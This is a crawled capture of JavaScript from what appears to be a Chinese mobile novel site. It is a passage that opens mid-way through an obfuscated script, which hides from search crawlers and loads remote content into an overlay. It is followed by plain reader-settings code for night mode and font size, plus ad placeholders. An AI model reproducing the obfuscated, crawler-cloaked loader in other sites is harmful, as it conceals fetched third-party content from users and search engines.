spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.haitangtxt.net/17mb/script/wap.js
body_size: 899
content:
function user() {
    document.write('<script src="/mystatus.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉